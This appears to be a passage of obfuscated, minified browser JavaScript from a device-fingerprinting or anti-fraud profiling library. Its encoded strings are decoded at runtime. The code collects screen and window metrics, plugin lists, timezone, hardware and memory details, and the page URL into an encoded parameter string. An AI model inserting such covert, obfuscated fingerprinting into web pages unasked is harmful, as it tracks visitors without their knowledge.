var td_Vm=td_4v+((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(7,4)):null)+td_4l.td_4J(td_qE,td_3g)+td_W6;
if(td_ev){td_ev.calcTime(td_Z7);}if(td_N6){td_N6.report(td_K2.toString());}if(typeof td_1h!==[][[]]+""){var td_Hw=function(){setTimeout(function(){td_1h(td_3g);},2000);};}td_5i(td_Vm,document,td_Hw);}catch(td_q7){}finally{td_F4=false;
td_Y(window,td_2H,td_nT,td_cZ);td_Y(window,td_4p,td_nT,td_cZ);}}function td_Q8(td_uJ){((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(11,10)):null);
try{if(typeof td_uJ!==((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(21,6)):null)||td_uJ<=0){td_uJ=1;
}else{if(!td_0W.td_6X){if(td_0W.td_2t===((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(27,6)):null)||td_0W.td_2t===((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(33,5)):null)||td_0W.td_2t===((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(38,5)):null)){td_uJ=Math.floor(td_uJ);
if(td_uJ<=0){td_uJ=1;}}}}}catch(td_Ns){}return td_uJ;}function td_nU(td_Ue){if(typeof Math!==[][[]]+""&&Math!==null&&typeof Math.round!==[][[]]+""&&Math.round!==null){return Math.round(td_Ue);}return null;
}function td_ML(td_iK,td_CZ){((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(11,10)):null);
var td_OC=td_iK*td_CZ;try{if(td_CZ%1===0){return td_OC;}td_OC=td_nU(td_OC);if(td_OC!==null){for(var td_E7=td_OC-2;td_E7<td_OC+2;td_E7++){if(td_E7%10===0){return td_E7;}}}}catch(td_Hu){}return td_OC;}function td_Kd(){try{var td_tQ=1;
if(window&&window.devicePixelRatio){td_tQ=window.devicePixelRatio;}td_tQ=td_Q8(td_tQ);var td_A5=0;var td_tU=0;var td_QE=0;var td_kp=0;if(screen&&screen.width&&screen.height){td_A5=screen.width;td_tU=screen.height;
}else{if(window&&window.screen.width&&window.screen.height){td_A5=window.screen.width;td_tU=window.screen.height;}}if(td_A5===0&&td_tU===0&&td_5Y===true){var td_gI=td_4l.td_3O("t");td_A5=td_gI.window.screen.width;
td_tU=td_gI.window.screen.height;}var td_N1=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(43,3)):null)+td_ML(td_A5,td_tQ)+"x"+td_ML(td_tU,td_tQ);
if(window&&window.screen&&window.screen.availWidth&&window.screen.availHeight){td_QE=window.screen.availWidth*td_tQ;td_kp=window.screen.availHeight*td_tQ;}if(td_QE!==0&&td_kp!==0){td_N1+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(46,4)):null)+td_QE+"x"+td_kp;
}if(typeof window!==[][[]]+""&&typeof window.screenX!==[][[]]+""&&typeof window.screenY!==[][[]]+""){var td_sc=window.screenX*td_tQ;var td_VP=window.screenY*td_tQ;td_N1+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(50,5)):null)+td_sc+"x"+td_VP;
}var td_Ul=td_4l.td_3O("t");td_N1+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(55,5)):null)+td_Ul.devicePixelRatio+","+screen.width+","+screen.height+","+screen.availWidth+","+screen.availHeight+","+td_Ul.innerWidth+","+td_Ul.innerHeight+","+td_Ul.outerWidth+","+td_Ul.outerHeight+","+td_Ul.screenX+","+td_Ul.screenY;
return td_N1;}catch(td_s0){}return"";}function td_BY(){if(!!!navigator.plugins){return"";}var td_hu="";var td_lZ=navigator.plugins;if(!!td_lZ&&td_lZ.length){var td_AE=td_lZ.length;td_hu+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(60,4)):null)+td_AE;
var td_a8;for(var td_ce=0;td_ce<td_AE;td_ce++){td_a8+=td_lZ[td_ce].name+td_lZ[td_ce].description+td_lZ[td_ce].filename+td_lZ[td_ce].length;}td_hu+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(64,4)):null)+td_5l(td_a8);
}return td_hu;}function td_FV(){if(typeof td_4j!==[][[]]+""&&(typeof td_5o===[][[]]+""||td_5o===null)){td_4j();}var td_iF=null;if(typeof td_5z!==[][[]]+""){td_iF=new td_5z();td_jH[td_iF];}if(typeof td_5f!==[][[]]+""){td_jH[new td_5f(td_5G,td_2I,td_1y,td_iF)];
}if(typeof td_3R!==[][[]]+""){td_jH[new td_3R(td_4D,td_2f,td_0c,td_iF)];}if(typeof td_6o!==[][[]]+""){td_jH[new td_6o(td_5t,td_1D,td_4i,td_iF)];}if(typeof td_6H!==[][[]]+""&&typeof Object.create!==[][[]]+""&&typeof String.prototype.toUpperCase!==[][[]]+""){td_jH[new td_6H(td_3A,td_6A,td_6t)];
}if(typeof td_3q!==[][[]]+""){td_jH[new td_3q(td_5R,td_3E,td_0s)];}if(typeof td_6K!==[][[]]+""){td_jH[new td_6K(td_4f,td_0w,td_6a)];}}function td_jb(){var td_Pa=td_g();var td_h8=new Date();td_h8.setDate(1);
td_h8.setMonth(5);var td_J7=-td_h8.getTimezoneOffset();td_h8.setMonth(11);var td_Ek=-td_h8.getTimezoneOffset();var td_Z3=Math.min(td_J7,td_Ek);var td_we=Math.max(td_J7,td_Ek)-td_Z3;var td_J2=td_jB?td_jB.length:0;
var td_dN=[];for(var td_dA=0;td_dA<td_J2;td_dA++){td_dN[td_dA]=td_jB[td_dA].type;}var td_YD=td_J2>0?((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(68,4)):null)+td_5l(td_dN.join())+((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(72,4)):null)+td_J2:"";
var td_Gm="";td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(76,3)):null)+td_Z3+((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(79,3)):null)+td_we+td_Kd()+td_YD;
td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(82,5)):null)+screen.colorDepth;
td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(87,4)):null)+encodeURIComponent(location.href.substring(0,td_ST));
td_Gm+=td_BY();td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(91,4)):null)+td_5l(td_6W+td_3g);
if(td_0W.td_4Q!==((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(95,7)):null)){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(102,5)):null)+encodeURIComponent(td_0W.td_4Q);
}if(td_0W.td_2t!==((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(95,7)):null)){if(td_0W.td_4A!==((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(95,7)):null)){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(107,5)):null)+encodeURIComponent(td_0W.td_2t+" "+td_0W.td_4A);
}else{td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(107,5)):null)+encodeURIComponent(td_0W.td_2t);
}}if(td_0W.td_3a!==((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(95,7)):null)){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(112,6)):null)+encodeURIComponent(td_0W.td_3a);
}if(td_0W.td_4V!==((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(95,7)):null)){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(118,6)):null)+encodeURIComponent(td_0W.td_4V);
}if(td_0W.td_6X===true){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(124,10)):null);
}if(typeof navigator!==[][[]]+""){if(typeof navigator.hardwareConcurrency===((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(21,6)):null)){var td_Bd=navigator.hardwareConcurrency;
if(!td_6u(td_Bd)){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(134,5)):null)+td_Bd;
}}if(typeof navigator.deviceMemory===((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(21,6)):null)){var td_dn=navigator.deviceMemory;
if(!td_6u(td_dn)){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(139,5)):null)+((Math&&Math.floor)?Math.floor((td_dn+0.5)):td_dn);
}}if(typeof navigator.maxTouchPoints===((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(21,6)):null)){var td_Pe=navigator.maxTouchPoints;
if(!td_6u(td_Pe)){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(144,6)):null)+td_Pe;
}}}if(typeof Intl!==[][[]]+""&&typeof Intl.DateTimeFormat!==[][[]]+""){var td_iv=Intl.DateTimeFormat();if(td_iv!==null&&typeof td_iv!==[][[]]+""&&typeof td_iv.resolvedOptions!==[][[]]+""){var td_HP=td_iv.resolvedOptions();
if(td_HP!==null&&typeof td_HP.timeZone===((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(150,6)):null)&&td_HP.timeZone.length>0){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(156,5)):null)+encodeURIComponent(td_HP.timeZone);
}}}var td_pX=td_5W();if(td_pX){td_Gm+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(161,7)):null)+encodeURIComponent(td_pX);
}if(typeof td_5A===[][[]]+""||!td_5A()){td_5D(td_4m,document);}if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(168,6)):null)+td_4l.toFixed((td_g()-td_Pa),2));
}return td_Gm;}var td_jH=[];var td_Bx;function td_G5(){var td_FZ="";var td_eY=null;if(typeof td_1f!==[][[]]+""){td_eY=td_g();var td_V8=td_1f();if(td_V8){td_FZ+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(174,4)):null)+td_V8;
if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(178,3)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}}if(typeof td_1T!==[][[]]+""){td_eY=td_g();var td_Ha=td_1T();if(td_Ha!==null){td_FZ+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(181,3)):null)+encodeURIComponent(td_Ha);
if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(184,2)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}}if(typeof td_1i!==[][[]]+""){td_eY=td_g();td_1i();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(186,4)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}td_eY=td_g();if(typeof td_5j!==[][[]]+""){td_5j();}if(typeof td_1C!==[][[]]+""){td_1C();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(190,3)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}td_eY=td_g();if(typeof td_6q!==[][[]]+""){td_6q();}if(typeof td_5d!==[][[]]+""){td_5d();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(193,4)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}if(typeof td_1k!==[][[]]+""){td_eY=td_g();td_1k();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(197,3)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}if(td_O3){td_N6=new td_1E();}if(typeof td_0G!==[][[]]+""){if(td_N6){td_0G.addCollectorTimer(td_N6);}if(typeof td_0f!==[][[]]+""){td_0G.addFeature(new td_0f());}if(typeof td_2R!==[][[]]+""){td_0G.addFeature(new td_2R());
}if(typeof td_6R!==[][[]]+""){td_0G.addFeature(new td_6R());}if(typeof td_1Z!==[][[]]+""){td_0G.addFeature(new td_1Z());}if(typeof td_5v!==[][[]]+""){td_0G.addFeature(new td_5v());}if(typeof td_1F!==[][[]]+""){td_ev=new td_1F();
td_0G.addFeature(td_ev);}if(typeof td_6M!==[][[]]+""){td_0G.addFeature(new td_6M());}if(typeof td_4L!==[][[]]+""){td_0G.addFeature(new td_4L());}if(typeof td_0v!==[][[]]+""){td_0G.addFeature(new td_0v());
}if(typeof td_6Z!==[][[]]+""){td_0G.addFeature(new td_6Z());}if(typeof td_5x!==[][[]]+""){td_0G.addFeature(new td_5x());}if(typeof td_2d!==[][[]]+""){td_0G.addFeature(new td_2d());}if(typeof td_2l!==[][[]]+""){td_0G.addFeature(new td_2l());
}if(typeof td_0q!==[][[]]+""){td_0G.addFeature(new td_0q());}if(typeof td_0I!==[][[]]+""){td_0G.addFeature(new td_0I());}}if(typeof td_4G!==[][[]]+""){if(td_N6){td_4G.addCollectorTimer(td_N6);}if(typeof td_3f!==[][[]]+""){td_4G.addFeature(new td_3f());
}if(typeof td_5h!==[][[]]+""){td_4G.addFeature(new td_5h());}if(typeof td_6I!==[][[]]+""){td_4G.addFeature(new td_6I());}if(typeof td_5S!==[][[]]+""){td_4G.addFeature(new td_5S());}if(typeof td_4x!==[][[]]+""){td_4G.addFeature(new td_4x());
}}if(typeof td_3p!==[][[]]+""){td_3p(td_6S);}if(typeof td_2h!==[][[]]+""){td_2h();}if(typeof td_0S!==[][[]]+""){td_jH[new td_0S(td_0y,td_5r,td_1g)];}if(typeof td_3B!==[][[]]+""){td_eY=td_g();td_3B();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(200,4)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}if(typeof td_2U!==[][[]]+""){td_jH[new td_2U()];}if(typeof td_2X!==[][[]]+""){td_eY=td_g();var td_GA=td_2X();if(td_GA!==null){td_FZ+=td_GA;if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(204,8)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}}if(typeof td_4U!==[][[]]+""&&td_4U!==null&&td_4U.length>0&&typeof td_6b!==[][[]]+""){td_Bx=new td_6b(td_0W.td_3i,td_0W.td_2t,td_4U);if(td_Bx.isValid()){td_eY=td_g();td_Bx.scan();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(212,3)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}}if(typeof td_0Y!==[][[]]+""){td_0Y();}if(typeof td_1P!==[][[]]+""){td_eY=td_g();td_1P();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(215,3)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}if(typeof td_2z!==[][[]]+""){td_eY=td_g();td_2z();if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(218,2)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}if(typeof td_0U!==[][[]]+""){td_eY=td_g();var td_mC=td_0U();if(td_mC){td_FZ+=((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(220,5)):null)+td_mC;
if(td_O3){td_K2.push(((typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5)!=="undefined"&&typeof(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f)!=="undefined")?(td_4l.tdz_29009a0c9dd94c4c94f341ced4554eb5.td_f(225,4)):null)+td_4l.toFixed((td_g()-td_eY),2));
}}}if(typeof td_4c!==[][[]]+""){td_FZ+=td_4c();}return td_FZ;}td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b=new td_4l.td_1X("\x36\x62\x32\x34\x61\x62\x62\x63\x36\x30\x62\x32\x34\x36\x34\x32\x38\x34\x63\x65\x34\x65\x38\x39\x32\x61\x36\x66\x62\x65\x37\x62\x34\x33\x31\x31\x35\x37\x31\x34\x31\x32\x31\x36\x31\x30\x30\x61\x35\x35\x34\x34\x34\x34\x35\x30\x35\x35\x34\x32\x34\x37\x34\x36\x30\x35\x35\x36\x30\x32\x31\x31\x34\x37\x31\x31\x30\x32\x35\x37\x34\x37\x30\x63\x35\x34\x30\x33\x31\x30\x34\x37\x35\x62\x30\x37\x34\x30\x30\x37\x35\x65\x31\x36\x35\x62\x34\x30\x31\x31\x31\x37\x35\x37\x34\x34\x31\x37\x34\x31\x31\x36\x30\x63\x31\x36\x35\x31\x35\x30\x35\x35\x31\x31\x30\x32\x35\x64\x30\x62\x35\x66\x31\x62\x31\x30\x31\x34\x35\x38\x31\x36\x30\x65\x31\x30\x35\x30\x30\x35\x35\x33\x30\x36\x31\x30");
var td_4l=td_4l||{};function td_1Z(){((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(0,10)):null);
var td_bP=null;var td_SF=true;var td_jj=null;this.tryAgain=function(){return(td_bP!==null)?false:td_SF;};this.getFPParams=function(){if(td_bP!==null&&td_SF){td_SF=false;return((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(10,7)):null)+encodeURIComponent(td_bP);
}return null;};this.getRunTimeMS=function(){if(td_jj!==null){return((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(17,6)):null)+td_4l.toFixed(td_jj,2);
}return"";};function td_TR(td_HS,td_px){var td_Qq="";if(typeof td_HS===((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(23,6)):null)){td_Qq=((typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b)!=="undefined"&&typeof(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f)!=="undefined")?(td_4l.tdz_6b24abbc60b2464284ce4e892a6fbe7b.td_f(29,8)):null)+td_HS.toFixed(2);
